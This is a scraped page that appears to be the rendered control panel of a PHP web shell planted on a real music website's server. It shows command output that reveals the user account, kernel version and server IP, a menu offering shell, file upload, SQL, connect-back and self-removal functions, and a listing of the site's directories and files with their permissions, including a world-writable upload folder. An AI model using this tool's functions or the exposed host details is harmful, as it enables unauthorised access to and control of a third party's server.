 /home/eegmusic/www/
id: uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a: Linux eegwww01 2.6.32-42-server #96-Ubuntu SMP Wed Aug 15 19:52:20 UTC
2012 x86_64 GNU/Linux
Your IP: [ ] Server IP: [114.142.144.29] Server H.D.: [www.eegmusic.com]
[Safe mode: OFF] [Register globals: OFF]
[Back] [Home] [Shell (1) (2)] [Upload] [Tools] [SQL] [Connect_back] [PHPinfo]
:: Create folder :: DEL folder:: Create File :: Read file with Mysql :: Self Remover::PS table ::
Filename Tools Size Owner/Group Perms
artist DIR www-online/www-data drwxrwsr-x
backup DIR www-online/www-data drwxrwsr--
cms DIR www-online/www-data drwxrwsr-x
css DIR www-online/www-data drwxrwsr-x
fragment DIR www-online/www-data drwxrwsr-x
images DIR www-online/www-data drwxrwsr-x
jay_20110311 DIR www-online/www-data drwxrwsr-x
js DIR www-online/www-data drwxrwsr-x
mapi DIR www-online/www-data drwxrwsr--
news DIR www-online/www-data drwxrwsr-x
r DIR www-online/www-data drwxrwsr-x
school_pdf DIR www-online/www-data drwxrwsr--
ssi DIR www-online/www-data drwxrwsr-x
swf DIR www-online/www-data drwxrwsr--
temp DIR www-online/www-data drwxrwsr--
test DIR www-online/www-data drwxrwsr-x
tmpl DIR www-online/www-data drwxrwsr-x
upload DIR www-online/www-data drwxrwsr--
upload_to_be_deleted DIR www-online/www-data drwxrwsrwx
www DIR www-online/www-data drwxrwsr-x
.htaccess [options] 73 b root/www-data -rw-rw-r--
about_eeg.php [options] 3.33 kb www-online/www-data -rw-rw-r--
analytics.php [options] 3.72 kb www-online/www-data -rw-r--r--
artist.php [options] 3.49 kb www-online/www-data -rw-rw-r--
concert.php [options] 9.52 kb www-online/www-data -rw-rw-r--
download.php [options] 1.59 kb www-online/www-data -rw-rw-r--
error.php [options] 1.36 kb www-online/www-data -rw-rw-r--
fans_club.php [options] 7.05 kb www-online/www-data -rw-rw-r--
ww&mkdir=1 [options] 1.37 kb www-online/www-data -rw-r--r--